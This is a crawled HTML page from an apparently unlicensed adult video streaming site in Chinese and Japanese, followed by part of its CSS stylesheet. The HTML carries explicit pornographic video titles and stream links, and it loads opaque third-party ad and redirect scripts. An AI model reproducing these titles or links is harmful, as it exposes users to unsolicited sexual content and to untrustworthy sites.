

--- FILE ---
content_type: text/html
request_url: http://990dd.com/play/index6569-0-0.html
body_size: 4181
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=6569;var seaplaylink="/play/index6569-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            HR009吉祥寺在住西欧の美脚爆尻の元ダンサーをオイルまみれにして抱く【生中出し】英会話スクール講師ソ
        </title>
        <meta name="keywords" content="HR009吉祥寺在住西欧の美脚爆尻の元ダンサーをオイルまみれにして抱く【生中出し】英会話スクール講師ソ" />
        <meta name="description" content="HR009吉祥寺在住西欧の美脚爆尻の元ダンサーをオイルまみれにして抱く【生中出し】英会話スクール講師ソ" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;HR009吉祥寺在住西欧の美脚爆尻の元ダンサーをオイルまみれにして抱く【生中出し】英会話スクール講師ソ
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250822/6L98XQvQ/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250822/6L98XQvQ/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250822/6L98XQvQ/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index19292-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251107-1/1dce1e16e2ee15538d8a1c97605f69cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                观看素人搭讪自慰20 ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3261-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250803-1/d9e3a1306e73b5d886d1a188f5326a00.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SIR023素人人妻イ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9512-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250909-1/f5232f326ee6dcf80a9f24116570c923.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「出租我家的继母」 儿..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2651-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250730-1/dd4f5ab1c3207a87ac7eb30f207bbcd1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFSD011デカチン..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14193-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251007-1/827e7f2e4459e04169312d3e6026a5ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                匹配应用程式拾取中出事..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4679-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/a0e042864e089d04b0f1017391067859.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                START242体を張..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13659-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251004-1/42bb6ea64d62a16235c59cf3dbe42015.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                高级按摩！人妻按摩师的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18196-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251031-1/ee19583ab613b86177528b25809d93de.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                在拥挤的电影院里，一个..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index614-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250720-1/c86b2585cdcd0339bc2508c86bc047d0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JFB469援交オヤジ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2800-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250801-1/e06b043f0a4e0fa9b369bb027bc80f7e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                REBD917Arin..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5199-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250815-1/d339d730c9f44ae06ce853255c443f91.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OKS171美咲音濡れ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10360-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250914-1/c476b7f6981e83c2e6b00e6a218787c1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                KING264恥じらい..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db6a451a31c64b6589020c175dc0be25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://niubixxx.xyz/static/css/_pc_theme.css?1300081
body_size: 23314
content:
/*[CDN]*/html{margin:0;padding:0;border:0;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,code,del,dfn,em,q,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption,tbody,tfoot,thead,article,aside,dialog,figure,footer,header,hgroup,nav,section{margin:0;padding:0;border:0;font-size:14px;vertical-align:baseline;list-style:none}article,aside,details,figcaption,figure,dialog,footer,header,hgroup,menu,nav,section{display:block}body{font-size:14px;color:#333;background:#FFF;font-family:"\5FAE\8F6F\96C5\9ED1",Microsoft YaHei,-apple-system,BlinkMacSystemFont,Helvetica Neue,PingFang SC,Source Han Sans SC,Noto Sans CJK SC,WenQuanYi Micro Hei,sans-serif}img{border:0;vertical-align:middle}::-webkit-input-placeholder{color:#999}:-moz-placeholder{color:#999}::-moz-placeholder{color:#999}:-ms-input-placeholder{color:#CCC}*{box-sizing:border-box}*:before,*:after{box-sizing:border-box}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto}input:focus,textarea:focus,button:focus,select:focus{outline:0}input::-ms-clear{display:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{color:#000;background:#FF0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #C0C0C0}legend{padding:0;border:0}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}html{font-size:100%;line-height:1;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}*,:before,:after{box-sizing:inherit}body,header,footer,main,section,div,h1,h2,h3,h4,h5,h6,p,span,a,blockquote,q,pre,code,ol,ul,li,form,label,input,textarea,button,table,tr,th,td,dl,dt,dd,hr{margin:0;padding:0;border:0;font:inherit;font-size:100%;line-height:inherit;vertical-align:baseline;background:0 0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}ol,ul{list-style:none}hr{border-bottom:1px solid #000}img{max-width:100%;height:auto;vertical-align:middle;border-style:none}a,a:hover{color:#000;text-decoration:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}[type=color],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;width:100%;max-width:100%;border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none}::-webkit-input-placeholder{color:#777}:-moz-placeholder{color:#777}::-moz-placeholder{color:#777;opacity:1}:-ms-input-placeholder{color:#777}[type=reset],[type=submit],[type=button],button{border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none;cursor:pointer}:focus{outline:none}table{width:100%}table,tr,th,td{border-collapse:collapse;border-spacing:0}.row{margin:0 auto;position:relative}.row:before,.row:after{content:'';display:table}.row:after{clear:both}.xs{max-width:32rem}.sm{max-width:48rem}.md{max-width:64rem}.lg{max-width:80rem}.xl{max-width:96rem}.col{float:left}.xs-0{display:none}.xs-1,.xs-2,.xs-3,.xs-4,.xs-5,.xs-6,.xs-7,.xs-8,.xs-9,.xs-10,.xs-11,.xs-12{display:inline-block}.xs-1{width:8.3333%}.xs-2{width:16.6667%}.xs-3{width:25%}.xs-4{width:33.3333%}.xs-5{width:41.6667%}.xs-6{width:50%}.xs-7{width:58.3333%}.xs-8{width:66.6667%}.xs-9{width:75%}.xs-10{width:83.3333%}.xs-11{width:91.6667%}.xs-12{width:100%}@media screen and (min-width:32em){.sm-0{display:none}.sm-1,.sm-2,.sm-3,.sm-4,.sm-5,.sm-6,.sm-7,.sm-8,.sm-9,.sm-10,.sm-11,.sm-12{display:inline-block}.sm-1{width:8.3333%}.sm-2{width:16.6667%}.sm-3{width:25%}.sm-4{width:33.3333%}.sm-5{width:41.6667%}.sm-6{width:50%}.sm-7{width:58.3333%}.sm-8{width:66.6667%}.sm-9{width:75%}.sm-10{width:83.3333%}.sm-11{width:91.6667%}.sm-12{width:100%}}@media screen and (min-width:48em){.md-0{display:none}.md-1,.md-2,.md-3,.md-4,.md-5,.md-6,.md-7,.md-8,.md-9,.md-10,.md-11,.md-12{display:inline-block}.md-1{width:8.3333%}.md-2{width:16.6667%}.md-3{width:25%}.md-4{width:33.3333%}.md-5{width:41.6667%}.md-6{width:50%}.md-7{width:58.3333%}.md-8{width:66.6667%}.md-9{width:75%}.md-10{width:83.3333%}.md-11{width:91.6667%}.md-12{width:100%}}@media screen and (min-width:64em){.lg-0{display:none}.lg-1,.lg-2,.lg-3,.lg-4,.lg-5,.lg-6,.lg-7,.lg-8,.lg-9,.lg-10,.lg-11,.lg-12{display:inline-block}.lg-1{width:8.3333%}.lg-2{width:16.6667%}.lg-3{width:25%}.lg-4{width:33.3333%}.lg-5{width:41.6667%}.lg-6{width:50%}.lg-7{width:58.3333%}.lg-8{width:66.6667%}.lg-9{width:75%}.lg-10{width:83.3333%}.lg-11{width:91.6667%}.lg-12{width:100%}}@media screen and (min-width:80em){.xl-0{display:none}.xl-1,.xl-2,.xl-3,.xl-4,.xl-5,.xl-6,.xl-7,.xl-8,.xl-9,.xl-10,.xl-11,.xl-12{display:inline-block}.xl-1{width:8.3333%}.xl-2{width:16.6667%}.xl-3{width:25%}.xl-4{width:33.3333%}.xl-5{width:41.6667%}.xl-6{width:50%}.xl-7{width:58.3333%}.xl-8{width:66.6667%}.xl-9{width:75%}.xl-10{width:83.3333%}.xl-11{width:91.6667%}.xl-12{width:100%}}.left{float:left}.right{float:right}.opt{position:absolute;right:10px;top:0}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wrap{overflow:hidden;position:relative;margin:0 auto;word-break:break-all}.box-wrap *{word-break:break-all}.clear,.clear8,.clear10{clear:both;overflow:hidden;height:0}.clear8{height:8px}.clear10{height:10px}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.f12{font-size:12px}.f13{font-size:13px}.f14{font-size:14px}.f15{font-size:15px}.f18{font-size:18px}.f20{font-size:20px}.fw100{font-weight:100}.fw600{font-weight:600}.fw900{font-weight:900}.gray{color:#999}.padding-0 .weui-dialog__hd{padding:10px 0}.padding-0 .weui-dialog__bd{padding:0}.arrow{content:" ";display:inline-block;height:10px;width:10px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-10px;right:10px}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{line-height:1.6}*{margin:0;padding:0}a img{border:0}a{text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}@font-face{font-weight:normal;font-style:normal;font-family:"weui";src:url([data-uri]) format("truetype")}[class^="weui-icon-"],[class*=" weui-icon-"]{display:inline-block;vertical-align:middle;font:normal normal normal 14px/1 "weui";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}[class^="weui-icon-"]:before,[class*=" weui-icon-"]:before{display:inline-block;margin-left:.2em;margin-right:.2em}.weui-icon-circle:before{content:"\EA01"}.weui-icon-download:before{content:"\EA02"}.weui-icon-info:before{content:"\EA03"}.weui-icon-safe_success:before{content:"\EA04"}.weui-icon-safe_warn:before{content:"\EA05"}.weui-icon-success:before{content:"\EA06"}.weui-icon-success-circle:before{content:"\EA07"}.weui-icon-success-no-circle:before{content:"\EA08"}.weui-icon-waiting:before{content:"\EA09"}.weui-icon-waiting-circle:before{content:"\EA0A"}.weui-icon-warn:before{content:"\EA0B"}.weui-icon-info-circle:before{content:"\EA0C"}.weui-icon-cancel:before{content:"\EA0D"}.weui-icon-search:before{content:"\EA0E"}.weui-icon-clear:before{content:"\EA0F"}.weui-icon-back:before{content:"\EA10"}.weui-icon-delete:before{content:"\EA11"}[class^="weui-icon_"]:before,[class*=" weui-icon_"]:before{margin:0}.weui-icon-success{font-size:23px;color:#09BB07}.weui-icon-waiting{font-size:23px;color:#10AEFF}.weui-icon-warn{font-size:23px;color:#F43530}.weui-icon-info{font-size:23px;color:#10AEFF}.weui-icon-success-circle{font-size:23px;color:#09BB07}.weui-icon-success-no-circle{font-size:23px;color:#09BB07}.weui-icon-waiting-circle{font-size:23px;color:#10AEFF}.weui-icon-circle{font-size:23px;color:#C9C9C9}.weui-icon-download{font-size:23px;color:#09BB07}.weui-icon-info-circle{font-size:23px;color:#09BB07}.weui-icon-safe-success{color:#09BB07}.weui-icon-safe-warn{color:#FFBE00}.weui-icon-cancel{color:#F43530;font-size:22px}.weui-icon-search{color:#B2B2B2;font-size:14px}.weui-icon-clear{color:#B2B2B2;font-size:14px}.weui-icon-delete.weui-icon_gallery-delete{color:#FFF;font-size:22px}.weui-icon_msg{font-size:93px}.weui-icon_msg.weui-icon-warn{color:#F76260}.weui-icon_msg-primary{font-size:93px}.weui-icon_msg-primary.weui-icon-warn{color:#C9C9C9}.weui-icon_safe{font-size:95px}.weui-btn{position:relative;display:block;margin-left:auto;margin-right:auto;padding-left:14px;padding-right:14px;box-sizing:border-box;font-size:18px;text-align:center;text-decoration:none;color:#FFF;line-height:2.55555556;border-radius:5px;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden}.weui-btn:after{content:" ";width:200%;height:200%;position:absolute;top:0;left:0;border:1px solid rgba(0,0,0,0.2);transform:scale(0.5);transform-origin:0 0;box-sizing:border-box;border-radius:10px}.weui-btn_inline{display:inline-block}.weui-btn_default{color:#000;background-color:#F8F8F8}.weui-btn_default:not(.weui-btn_disabled):visited{color:#000}.weui-btn_default:not(.weui-btn_disabled):active{color:rgba(0,0,0,0.6);background-color:#DEDEDE}.weui-btn_primary{background-color:#3CB5F6}.weui-btn_primary:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_primary:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#3CB5F6}.weui-btn_warn{background-color:#E64340 !important}.weui-btn_warn:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_warn:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#CE3C39}.weui-btn_disabled{color:rgba(255,255,255,0.6)}.weui-btn_disabled.weui-btn_default{color:rgba(0,0,0,0.3);background-color:#F7F7F7}.weui-btn_disabled.weui-btn_primary{background-color:#9ED99D}.weui-btn_disabled.weui-btn_warn{background-color:#EC8B89}.weui-btn_plain-primary{color:#10AEFF;border:1px solid #10AEFF}.weui-btn_plain-primary:not(.weui-btn_plain-disabled):active{color:rgba(26,173,25,0.6);border-color:rgba(26,173,25,0.6)}.weui-btn_plain-primary:after{border-width:0}.weui-btn_plain-default{color:#353535;border:1px solid #353535}.weui-btn_plain-default:not(.weui-btn_plain-disabled):active{color:rgba(53,53,53,0.6);border-color:rgba(53,53,53,0.6)}.weui-btn_plain-default:after{border-width:0}.weui-btn_plain-disabled{color:rgba(0,0,0,0.2);border-color:rgba(0,0,0,0.2)}button.weui-btn,input.weui-btn{width:100%;border-width:0;outline:0;-webkit-appearance:none}button.weui-btn:focus,input.weui-btn:focus{outline:0}button.weui-btn_inline,input.weui-btn_inline,button.weui-btn_mini,input.weui-btn_mini{width:auto}button.weui-btn_plain-primary,input.weui-btn_plain-primary,button.weui-btn_plain-default,input.weui-btn_plain-default{border-width:1px;background-color:transparent}.weui-btn_mini{display:inline-block;padding:0 1.32em;line-height:2.3;font-size:13px}.weui-btn+.weui-btn{margin-top:15px}.weui-btn.weui-btn_inline+.weui-btn.weui-btn_inline{margin-top:auto;margin-left:15px}.weui-btn-area{margin:1.17647059em 15px 0.3em}.weui-btn-area_inline{display:flex}.weui-btn-area_inline .weui-btn{margin-top:auto;margin-right:15px;width:100%;flex:1}.weui-btn-area_inline .weui-btn:last-child{margin-right:0}.weui-cells{margin-top:1.17647059em;background-color:#FFF;line-height:1.41176471;font-size:16px;overflow:hidden;position:relative}.weui-cells:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cells:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-cells__title{margin-top:.77em;margin-bottom:.3em;padding-left:15px;padding-right:15px;color:#999;font-size:14px}.weui-cells__title+.weui-cells{margin-top:0}.weui-cells__tips{margin-top:.3em;color:#999;padding-left:15px;padding-right:15px;font-size:14px}.weui-cell{padding:10px 15px;position:relative;display:flex;align-items:center}.weui-cell:before{content:" ";position:absolute;left:15px;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cell:first-child:before{display:none}.weui-cell_primary{align-items:flex-start}.weui-cell__bd{flex:1}.weui-cell__ft{text-align:right;color:#999}.weui-cell_access{-webkit-tap-highlight-color:rgba(0,0,0,0);color:inherit}.weui-cell_access:active{background-color:#ECECEC}.weui-cell_access .weui-cell__ft{padding-right:13px;position:relative}.weui-cell_access .weui-cell__ft:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-4px;right:2px}.weui-cell_link{color:#586C94;font-size:14px}.weui-cell_link:first-child:before{display:block}.weui-check__label{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-check__label:active{background-color:#ECECEC}.weui-check{position:absolute;left:-9999em}.weui-cells_radio .weui-cell__ft{padding-left:0.35em}.weui-cells_radio .weui-check:checked+.weui-icon-checked:before{display:block;content:'\EA08';color:#09BB07;font-size:16px}.weui-cells_checkbox .weui-cell__hd{padding-right:0.35em}.weui-cells_checkbox .weui-icon-checked:before{content:'\EA01';color:#C9C9C9;font-size:23px;display:block}.weui-cells_checkbox .weui-check:checked+.weui-icon-checked:before{content:'\EA06';color:#09BB07}.weui-label{display:block;width:105px;word-wrap:break-word;word-break:break-all}.weui-input{width:100%;border:0;outline:0;-webkit-appearance:none;background-color:transparent;font-size:inherit;color:inherit;height:1.41176471em;line-height:1.41176471}.weui-input::-webkit-outer-spin-button,.weui-input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.weui-textarea{display:block;border:0;resize:none;width:100%;color:inherit;font-size:1em;line-height:inherit;outline:0}.weui-textarea-counter{color:#B2B2B2;text-align:right}.weui-cell_warn .weui-textarea-counter{color:#E64340}.weui-toptips{display:none;position:fixed;-webkit-transform:translateZ(0);top:0;left:0;right:0;padding:5px;font-size:14px;text-align:center;color:#FFF;z-index:5000;word-wrap:break-word;word-break:break-all}.weui-toptips_warn{background-color:#E64340}.weui-cells_form .weui-cell__ft{font-size:0}.weui-cells_form .weui-icon-warn{display:none}.weui-cells_form input,.weui-cells_form textarea,.weui-cells_form label[for]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-cell_warn{color:#E64340}.weui-cell_warn .weui-icon-warn{display:inline-block}.weui-form-preview{position:relative;background-color:#FFF}.weui-form-preview:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd{position:relative;padding:10px 15px;text-align:right;line-height:2.5em}.weui-form-preview__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd .weui-form-preview__value{font-style:normal;font-size:1.6em}.weui-form-preview__bd{padding:10px 15px;font-size:.9em;text-align:right;color:#999;line-height:2}.weui-form-preview__ft{position:relative;line-height:50px;display:flex}.weui-form-preview__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview__item{overflow:hidden}.weui-form-preview__label{float:left;margin-right:1em;min-width:4em;color:#999;text-align:justify;-moz-text-align-last:justify;text-align-last:justify}.weui-form-preview__value{display:block;overflow:hidden;word-break:normal;word-wrap:break-word}.weui-form-preview__btn{position:relative;display:block;flex:1;color:#3CB5F6;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}button.weui-form-preview__btn{background-color:transparent;border:0;outline:0;font-size:inherit}.weui-form-preview__btn:active{background-color:#EEE}.weui-form-preview__btn:after{content:" 